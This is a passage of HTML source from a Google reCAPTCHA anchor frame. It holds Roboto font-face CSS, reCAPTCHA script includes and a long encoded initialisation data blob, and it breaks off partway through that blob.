  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WGF_sf0bXgyRXREOOQfSsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WGF_sf0bXgyRXREOOQfSsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WGF_sf0bXgyRXREOOQfSsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKJw5rCv2XDmXPCrBXCi8Oww6d1wqrDjsKnwr/[base64]/Dl8OlRMOvCcKsbsKqVsOgwrYaZ8ONMVMgdMKTw4PCvsOzworCi8KAw5PCo8O0B0lACFHChcOILXBHRRwkVTtmw4jCosKGNRTCu8OOM3fClGBawo0Qw5bCq8Klw7dmLcO/wrMvTATCmcOfw4lBLRHDgWR9w4jCucOtw6fCgzXDiXXDpcKjwokUw40ffBYIw4DCoAfCk8KNwrhCw6vCucOoSMOVwrVSwqxxwrrDr3/DpMOhKHTDtMOQw5LDmcOzX8K2w6lWwp4eYUEtLRtzJ33DhXtHwpMuw5nDtMK4w4/DiMO1M8OgwokmdMKubMKow5zCkEkvJxTCm0DDgEzDrMK/w4nDjsOewodjw4YHawTDvAXCkkvCkCnDi8Ofw5VUEsKowoNtTcKROMOdBMOBw5HCjMKuw59fwotJw4bDixMxw5QvwpXDtzNwRcO9esORw57Dk8OaViwDwrfDiCRdZx1NPTHDv8KGfMK6bBMgRMOnbcK7wrDDhcOWw4jDgsK/RHvCm8OEZcOVw7jDkMOFUVnDu3osw4jDhsKrRzTCkcOlwoTDhH3Co8OaaMO4WcO2ccKUw6HCq8O6KsOowrBhw55jJcOww6p4wqcIb1lowqZxw6/DhMOIwrlGwrjCs8OBwpVfw4DDqVzDjMOPwpzDpUwJbsKxw4LDlVBkw5JjeMO/w7kSCMKfJzV5w7syesO5IAYZw7Qxw6ZzwqNlbSJRGiLDucOdeQLClR0Mw43DlcKdw5/Dj17DvG/CvcKnw40Vw5PDnGVmAsO/w78Tw7LCixzDsDDDlsOiw5PClwvCmsOYwrfDvWHDq8Odwq/CnsKBwofDq1MOdMOKw4oOw6vCpMOMZWvCssODaW7Drg/[base64]/CWI3w7VHwp8OwrDDisOWw7cPw6ELwrbDpsKOC8OedMKXHcOvwp/CjcKnwocMbcOqAm5Ww7/Ch8KrR35OIVRrW3pjwqvCqA0FECkvYkfChhPDvAPCkUdPwpLDnx4mw7PCpRnCsMO7w7w9WTYALMK+PVjCp8KEwr4FUjrCuloFw6rDscKJRcOYKizDtyE1w4cQwosqBMOCDcOsw4nCqsKWwoViFwtbc27DjCrDuQbDg8O6w7cMYsKYwqLDkFk7J0vDsE/CgsKzw6TDjjEvw53CrsOsCMO2FmkNw4bCq2Unwo5iVMOww5zCmF3CisKKwpJaKMOqw7nCrjLDrxTDqsK1BQQ+wpU5JGlEWMKGwokxKxnCqMO6wrIOwp/DssKEDD07wqh/[base64]/DtEcXw4IRw6DDnMOcwoUwwpzCvgMRwp4FwpoKdHHDlcO6LcOMY8O7a8KEfcKWO2JmWV5dSn3Co8Osw4/CuH5UwrpmwrbDuMORUcKewofCshgEwr9/SGbDhCDDnhUIw6g4A3rDtGgywohOw7V0PsKCQlwJw7cLSMOzNAAFw7puw7fCskMPw6Jww6N2w5vDoQ5QSj5bI8KmaMKfNsK9X2YResK8woLDqsO1w4gzSMKYNsK7w73DmsOGAcOxw7PDuVVVD8K8V0ILcMKCwqJPTnPDlMK7wqZ/b2Bjwr5mV8OzwrBEXcOMwq/DmmsMTH0ow6AWwr8wO0sfVsO6fsK0GTzDrsOmwrTCh0V9AcKDe3wawrvDlcKZCsKNQMKVwq9+wqTCnA8+woIdSnnDiU0iw7kFM2rCl8O/[base64]/DmgFpwqhnRCXDpcOCYcO5w7jCmEggw5bCssOMSgzDh1pXw48ZOMKGd8OyZydTB8KMw6bDtcOxBCJmPBgvwoTDpw7CqV/[base64]/ChlFfwrvCtMK7MMK2L8KjdVlqwqvDh2nCiB3CkldIdcKMw6t+Zycywp9yOXXCqzceKcKqwoLCq0JxwpLCmGTCtcOHworCmzzDtcO4Y8KTw5/Ci3TDlMOxwpLCkVnCtBpcwo0nw4BJDRHDucKiwr7DosOVDcOXPCTCgcKIbDozw7klfirDtyvDj08PMMOIanzDhgbCvsKEwr/Cs8K1XFg1wpPDi8KCwolKw5Nsw4/Ctx3CpMKCwpd/w4djwrQ2wrVMIsKTMXvDosOaworDkMOFfsKhw5TDpz8uS8K7e1vDg1dedcK/B8OMw75ifnwLwog3wqHClsOqWWfDqcKdMcOMP8Opw5/DhwJfQsK7wphHPFDDsxXCjDPDg8KbwqJ/OWHCvMKowo/DgwFpUsOiw7fDnMKxVWjDh8OlwrU/BkUkw6NGw6PDrMKNOMOyw73DgsKww4ELwq9OwoVfwpfDnMOyFMK5Z1rCksOxT0IGbkPCogt4MizCq8KXU8OKwqIWwo5uw5J0w4bCi8K4wohfw5nCq8KKw5JGw6/DkMO5wqsjZ8OWEcOQJMOBCFYrLjjCkMKwD8KQw5nCvcKUwq/Ckzw/w4nDqDszNnXDqkTDgmzDp8OAcCDDlcKmOV43w4HCvMKUwp5hXMKCw4cEw6cow75rCw0xZcKCwqwKwpnChFjCuMKnRxPDuTjDk8KQw4NSf1swAiHCvcOuWMOjbcKqTsONw7UawrfDgsOJKMKUwrB4EsOdCkDClTEDwrvDrsOXw5cNwoXCusKmwpxccMOfbMONIMKiKcO/WCXDrgNaw4Bww7nDrzh8w6rCq8K/woPCq0hUQsOQw6E0dEA3w69tw5pGBcOXNMKQw4fDs1o/fsKnVnnCtiZIw6tmHyrCo8K/[base64]/[base64]/DnFhNCsOWw5/CsxBxwr56LQ4pwowKGXPDolNtw7YqCnhgwqXCuUk9wrwaEsOsUDTCvSDCvcOXw53Ci8OdU8Ouw4gcwq/CksOIwrFke8Oiwo7ChcKXBMKoVhHDi8OwLSrDtWo4HcKjwpfDhsOCZMKpTcKjwpXCj2PDjhPCrDzCgwfCkcO3FzMAw6dHw4PDh8KQAV/DqiLCkwgIw4nCisKKLsK3wr0Yw6FTwpHChMOedcOUF3rCvsKxw7zDtCXCr0/DncKMw5MzXMO8eA4XbMKTaMKiUcKZblF7HcOrwq4qKyHDlsKmQMOmwo0OwrELWit8w5lDwrHDlMK4QsK9wqEJwrXDm8KcwpDDnWoPdMKDwqPDt3/DvcOnw6hLw5tWwpXCj8OOw63CtStCw4R+woEXw6rCuhjDkmxlG3AEEcORw7w0QcO5w5fDmEjDh8O/w5gTScONUU3CmcKpPT03bA4Twro+wrVzb2TDjcOWflHDlsKZN0QIwrJ0T8Osw6XCiw7Cq37CuwbDr8KQwqjCo8OFcsKPEWjDsW5Kw4JMcsKiwrkyw6IFA8OCAxrDrMKSYsKBw6LDpMK6W08zIMKEwoLDtkNywrnCiWLCocOcF8OBGC/DohjDtwzCjMOiJFLDqRE5wqBDHkh6KMObw4NGU8KlwrvCnHfCjTfDmcKtw77Dnhddw5vCpSAgMcODwpDDijLCjQ9aw6LCtX8Bwo/CkcOfY8OhSsKJwp/Cl0JTaS3DqlJPwqctXRDCkSg8wobCpMKGaEkdwo5DwrRSwoM2w4UwIsOyA8OJwrBcwowkeUTDpkcbJcOjworCsB1hwpsuwovCj8O5R8KHFMOvGGhRwoV+wqDCocO1YsK3DHF/YsO9AmfCv07DtGrDt8KuYMOSw64VPcOww7/Ch0Q2wpnCg8OWRMKmwpjClwvDqmYEwqsBw51iwp9PwqdHw497S8K3e8KIw7vDocK5L8KMOQfDqiIZeMK0wovDnsOxw7hsYcOmMcO9wrPDgcKcTTRrw6nCt3/DpsOzGsOVworCoS/CkT9DZ8OgMDlQOMOdw6RIw7oSwp/Cs8OtKCt5w6bCnyvDjcKVSxRaw5DCmyfChsO1wobDkGzCrxQTNVDDiAgMFcKXwoPCihLDtcOGJiLDsDNhJA54e8K/EEXCksKmwphgwqR7w4NSDsO5wpnDh8ORw7nDlmzCpBxhIcK5P8OGCHzCi8OweiYybMOoUWVNPzjDisO1wpPDgm/[base64]/M8OOHDlkwqdhw5XCkAPDncOWw6w1RXlcwodzw5Jmw57DiBTDr8Knw65jwocBw47DnEpwYWvDvQDChHBnGwQYd8KGwp9uaMOywpbCiMKVMMOAwqbCh8OaMgpJOgHDl8O/w4k8aVzDmX4yOHkcRcOyFDzDlMOxw5kfXQlCYwnDg8KwIcKGAMKnwoTDlcOyKkTDgXLDshEtw5XDpsO3UUjClyAlZ0TDnwVrw4sGEMO6QB/CrELDgsKXR2IwEkfDiRUAw49CZV0uwo9Ewr0hM1PDosO9wpDDjXY+c8KKB8K/[base64]/DncOIIMKFH1TDlsKcRlZWOkcBZjrDhlApdRxwesKCw5fCv8KVZ8OMPcONMcKPWwsIYlJgw4rCmcKxCExiw5nDplvCocK8w7DDt0DCpV0bw5dkwoUlKMKKwqHDpWoPwqjDsWbCkMKubMOyw7gHNMKxcgJ9EMKGw4o6wq/DizfDucOUw7vDocKTwq1Zw6XCp1DDrMKQOcKtw4bCp8OXwpvDqEfCpEJBWRbCtQ0Gw64Rwq7DoT/CjcKPwo/[base64]/DrMOZQGfDmzvCgkJkVMKBwofCh1jChg3DlmXDkVXDsVbCtRhcLDXCh8O4WcO2wofDh8O7SDg+wp7DlMOEwopgfz4oH8KAwrBPL8OCw5Vtw5HCrcK+F3cmwrrDvAVQw7nDv3ETwoNNwr12cFXChcOow6TCk8KneAPCiwLCt8K8EcOSwro/[base64]/DAgwQcOiw67CilhbPMKOVcKDE8O/KznDomXDssOywrnCrMKtwoHDs8OlScKrwqwlaMK6wrQBwrTCjgM/woh1w4rDpwfDgAMtNcOkCsKXUQJLwq9bfsKhFsK5KjdtCC3Dqw/DkBfChkrDuMK/TsOWwrvCuRZCwpc9WsKpDwfCqcO/w5tefnBvw7wRwpxDasOHwoQWKWTDkBk4wqYrwplncT4Uw4/[base64]/CvsOjOcKiP8KHAiI9w7ZoTcOeTVQJwqHCqgXCr3Q6wpY/CmPDn8K3NjZ6DhPCgMOAwoUiGcKww73CvsKRw7rDtRUiYkPCgcO/wp7DvWN8wpbDisOhwoQxwoTDs8K9w6bDs8KcTD0awr/DhW/DqGNhwpbCpcKFw5UTc8KAw6heAcKGwrRGEsKiwr/CjcKCbcOhF8KAw5LCm2LDg8Krw60Nd8OhacOsQsOEwqrDvsO1L8KxMTLDqhIaw5Jnw7DDp8O9MMOGH8OkNsOLGWoHWVPCmhjCgcK4JhFEw7UNw4PDjQlfaBPCljV2YcOfEcO7worDhsKLwoDCgjLCo0zDok9Iw4/ClhPCjcODw57DlxnDmcOmw4Vmw7wsw7gmw4hpLwfCsArDnlQ8w4TDmAVSGMObwoY/wpBCVsKFw7vDjcOtI8Kywr3DlRLCjyHCgyjDgcKlEjU/wq9qSWALwojDmXdOBEHDgMKdGcKoZmrDgsKGWsO4CMK4S2vDrzvCv8OmZFQtaMODbcKRwpLDjGHDuzYswrTDicKHTMOxw4zConzDucOXw4PDjMKOIcKhw7DDkEdQw4RJcMKmw6fDu1FUT0vDiD1hw7nCrcKcXMOOwo/DhsKyLsOnw7JfXcKyMsKUA8OsHHYVwr9cwptKwqJpwp/[base64]/ChW/CiXzCsMOsRGlWwpTDrl4Gw4HCicKbChvDr8KUbsK9wow0XMKUw7UWBjDDpS3DiCPDhBl8wqN5wqQuG8OywroawpRAcT5Uw4bCgA/DrmM0w4pbchvCm8KxVHVawp4iSMOSR8OMwpjDq8K9Y1omwrkdwr5iK8OCw4kLCsKUw6lyVsKkwr1AYcOIwo4DK8KsEMOFKsKfCsOfUcOEPH7CtsKJwrxQwrvDt2DDllnCvsO/wpcbewpydl3DgMOSwrrDhl/CuMKfT8KNBzgCQcOZwqxfHcOcwpgGQ8KpwqJAV8OEFcO0w5JUecKWH8Ozw6PCh35Xw6sHTDjDuk3CkMOewoDDgnFZMxfDoMOswqo9w4zCmMO1wq/[base64]/wobCisOowrLDhWfDusOmOMKDwprCjRRIO2E0PjPCqcKaw5pzwoRCw7IzEMKbf8KxwoTDjlPCjCsBw6pMMGHDocKvwp1Dbl1wIMKLwpMMUsOxdWVuw5YnwoVfJS3Cj8OOw5vCksOvNANCw7TDpMKowqnDiw3DulHDp0HCn8OMw4Vbw6wiw4rDsQ/CsykDwrJ1dy3Dk8KFGD/DsMOvFCbCrsOXXMKVCiHDlsKXw5fCu3sBNMOCwpHCqS4dw7lhw7vDvRNhwpk0cj4rasOdwqUEw5gpw7csKFZyw6EUwqRfYl4eFcOyw4LCg2gZw69gVwUqSXTDv8Kmw4BUfsKAGMO0LMOZBMKRwrXChRIQw5bCk8K/OsKcw4hBDMKgDBpxU1QXw7o3w6FGOsK4InLCqlspE8Omwr/DtcKGw6InIlrDl8OoEE9DM8KEwp/CsMKpwprDmsObw5bDt8O1w5nDhmAybsOqwp8TSH8Tw4zDhVrDq8OWw5bDvsOFccOJwqHDrMKmwoDCkRtvwoAoacOSwoRiwqEcw5nCr8KjOg/DknbDghULwqoRMsKSwqXCpsOjIMOAw5/DjcODw4BDOHbDrMKCwpTDq8OIYQrCu3hVwrXCvR4+wo/DlWrCoGUEdnRnBMOWLVlmURbDrXnClMKiwqDCkMOeCG3CjUPCkAAjXQjCv8OKw7t5w6JCwqxVw7VoSDrDjnjClMO4ecOOY8KRSycrwrfCvnIFw6HClGzCvcKHX8K7egPCl8OBw6zCjsKMw4hRwpXCjMOWwo/[base64]/DpcOOFXMcwojCqTlcNcOUTDTDgE4lPELDocKFVlrCscOZwp5RwqzCkMK/JMO6fiTDncONASh9JX8YX8OKOk0iw7pFL8OKw5XCslBhD2zCkgnCux8DW8KywpdJSlJTRUTCk8Ozw5AcJMK9RMO7a0ZBw4lTw6/[base64]/CsKaAVTDksKRVgkJbsO4R2ltw4rChXYWwpxPG3PDn8KSw7PCoMOLw5zCpsOyUcOuw4zCuMKLR8ORw7nDiMKTwpXDsEQ0J8OCwpLDlcKSw54vKypadcOVw7/DvCJdw5Jjw4bDikNWwonDvVjDhcKHw5fDu8Kcwq/Ck8KnIMOGHcO4A8OEw5Jww4pdw6h2wq7CtcKZw5IGQ8KEe3bChX3CmjvDnsK9wpXDum/[base64]/DgHIzw4ciRMKPccOQUMOfwpjCisKhVxzCrWVKwqw5w79LwoMCw7wFasKbw5bCizwAO8OFPE/DkMKmEXvDkWVoak7DrTbDmEfDq8K7woVjwqQILwjDryAuwo/CqMKjw4xOTsKPej/DmD/DuMO+w5wtdcOOw6R4U8OgwrDCjMK1w6PDvsK1wohjw5Eke8OiwpUpwpPCiDtaNcKNw63CiQJYwq7Ci8O9JQhIw45XwqTCo8KOwpQSB8KHwqgcwoLDicO3EcOaM8O/[base64]/CpAMVIDoZw5HCjiYmw7PClcK2LsOPw455C8OSdMK+wpMJwqTCqcOJwoTDsDPDgy3DlizDui/ClcOWV07CrcOPw5hqVlbDiDfCmFDDjTPDhQEuwozCg8KSKXUjwok5w7XDj8OCwpY7C8KVUMKaw6Qpwo9geMKfw6/CjcOWw69AesOXRhXCvALDu8KZR2LCvzxcGcOOwqcfw7LCqsK4JjfCmBl4IcKIecOnKC8ewqUNGMO5EcOxZMObwolIwqBvZsOXwpQGKih3wq91QsKIwrZUwqBPw5PCqEpKB8OIw4cqwpQSwqXChMOEwo/Cv8Owd8OEWl8hwrBlScO5w7/DsSTCpcOywpjCicKlUxnCgjHDucKNbsO1eE4dFR8cw4zDpsO/w4Urwrc+w6hmw5hBMn54R2ENwrfDuG1aCMK2wrjCrsKFVmHDh8O0TnAGwolrCsO3wrHDocO/[base64]/Cln5zwplmDCfDmRwlB8OfwqrCulLCjyl0PsKqaEDCggLCoMOGU8KvwoDDtFsFJMOJCcO6wqQ0wpLCp23DgUMqw4jDlsKEV8O+RsOsw5h8w7ZLc8KEPCkkw6EqDhnDpMKMw5R+JMOew4vDtXtEKsOLwrPDtcOEw7jDp0EiScK3K8KZwrEgHRQWw5EzwrHDi8KkwpQgTS/[base64]/DmmFkcMOCUAp6wq/CvC3Ct8KUWcKKb8K8w6HCt8ObF8Kiwq3Ck8K0w5J3JxA7wofClcOow4hwUMKFccKfwokEWMOuwpMJw6zCqcOuIMKOwqvDpMOgF1DDlVzDnsKsw5jDrsKYRW0jMsKJA8K4wph/woxjVmk6VxZIwoLDlGbDoMKHIgnDkUjDh342eybDvDYAWMKaPcOYNlvCm23DiMKowplzwpMdJCnDpcKrw6ATX2PCjA7Cq0RbZsKsw77Dm0QcwqTCqcOwZ1UJw4vDr8OZFH/CszMAw6dQXcKgWcKxw7XChXrDn8KtwpzCpcKTwqBYIMOSwrbClBkpw6HDq8OxZg/[base64]/w7pVw7XDmcKJWsOGwrA/G1RxwojDjMKPUjNPGsOwU8OZJErCscO6wpF3EsOjKwENw6vCuMOxTsOfw5TCnkLCr3YybwYeVH7Dv8KAwo/Cg2EfU8OvBsOLw7HDrcOVHcOlw7Y6EMOywrY+wqFEwrfCvcK/[base64]/ClmrDsMKISFs1w6LDsMOpw7zDqsK1wq3CksKvIyvCucKBw73Du3gswrvCtyLDicOsSsOEwqXCssKBJDrCqnPDusKeKMOow7/[base64]/Dj8OOw67CucKuwovDuQjCh1RuI2UWwq3Ch8ORFy3CncK0woptw4XDj8OFwpPChMO/w7bCpcOLwqTCq8KQSsKMbMKzwpTDn3l7w4PCuSooYcOUCB4bNsOKw4R0wr4bw4/DoMOrN0U8wpM9dMOLwpBCw77Cs0vComTCp1t6wp7CinNqw4IUHxXCrBfDmcO3PcOZYzQ2dcK/Y8OrL2fCsBbCq8KrexHDv8OrwpnCpWcrTcOgd8OPw60oZcO6w6/CtTQLw5DDhcOZYWPCrgvCqcKWwpbCjCLDihYSfcOLbH3Ck1rCsMOyw7lAY8OCTyAnS8KHw7TCgDDDl8OEAMO8w4/DjMKYwokFGDHCiGDDsT9bw4oLwqjDksKKwr7CtcKXw7TDlxd7b8K1f0I5ZkXDq1gAwp3Cv3/[base64]/wrsywojDmhQwwrt4FhYXRMKiw4nCh3zChxrDsiFKw4bCt8O7Am7CoT1AVVXCsWHCuVIuwoB2w5zDrcK7w4fDv3XDuMKfw5TCmsOsw4IIGcKnBsOyGCAtBiMvGsKjw6VVw4N6wpRVwr8qw5VJwq8jw7/Dn8KBGBV+w4J0WVzCpcK8QsKUwqrCqsK8GsK4HjvDomLCrsKAd1nCrcKYwqjDqsO2JcOxKcO/MMKXEj/Dj8KlF0wPw7IEO8OCw61fwp3Di8K0HC53wpo+eMO4bMKXERjDrzPDksK3G8KFWMOTcsObSiJnw4ITwq8iw4laesOqw5fCuUTDmcOOw5XCvMK8w7fCpsKRw6vCqcOnw5XDrTtUendicsKmwpM0ZVfCgj/CvT/CnsKfF8K5w6I4TcK0AsKccMKTb2U1IMOXAg9pMB/DhxTDuiZIDMOgw7XCqsOjw6seNF/Dj0EJworDsTvConRWwojDmcKCDhrDg17CrcO5DW7DkHfCg8O8MMOSZsK7w53DusK+wrg3w7TDtsOccznCvC3CgGnCiHBkw5XDqV07T24nH8OQQcKVw7XDpMKYNsOEwpEUCMOswr/DksKmw7fDg8KywrvCjD7CjDjCnWVDMHjDsTTDhw7Cg8OdDcKyZWoDCnPDi8OKLS7DmMOowqTCj8OIWB1owrHDk1/CsMKkw6hJw4oWG8KQJ8KyX8K0OAvDpGjClMOPEFhJw6hxwp9UwprDiVUgeWQeG8Oow69tOSTDh8KxB8KLQsKwwo1HwrbDowXCvGvCsz7DtsKNK8KlLVRlRTluZ8OCD8KlFcKgZUAGwpLCrmHDr8KLbMKLw4/Do8KywqtbV8K+wqnCoyHCpsKtwpDCqhdbwp5Gw6rCgsO7w7LDkEXDuxs4wpnCiMKsw7kqwrnDnz1Nwr7CuFZLFcKyNMOTw5o3wql3w5/CvMOyMCNfw4p9w5jCj0XDvn/DhUHCgGIDw6FSUsKSG0fDqR8AXVMMW8KkwqrChQ5Hw6rDjMOAw7bDoHVYC1sbw4TDglfDn0cPCQUFasODwoheWsOSw6rCnislLMOSwpfCh8KkPMOvLMOhwr5oUcOxKxA8bsOsw5vDmsOWwrZDw6NMR17CkXvCvMKGw6jCsMOaJTEhTEE7Fw/[base64]/CpcOqDMK0R2zCrTFIc8KBwotyw6hlwr3Dr8OCwr/Cu8K2X8OyYRHDhMOkwpbChFl9wr4tRsKyw50LX8O8bw7DtVfDoDMEDcKwfF3Du8KIwpjCihnDmibCi8KBRENHwrnDmgzCm0HCjBBeMMKWYMObIVzDk8OcwqLCoMKGYQjCkUcfKcOuTMOhwqR8wq/CncO5FMKTw4HCignDpw7DiWQ1f8O9UwsDwojCgDxlEsOhw6fCoyHDqC41w7Apwqc+VEnCpHPDtkTDjS3Dj3rDpSLCpMOswqZXw6hUw6bCrj5mwqtBw6bCr3vCqMK1w6jDtMOXfsOawpNrJCVQwo3DjMO9w4Mqwo/CgsK3D3fDqArDlWbDgsOZRcOHwphJw5JywoZfw7sbw4s1w7DD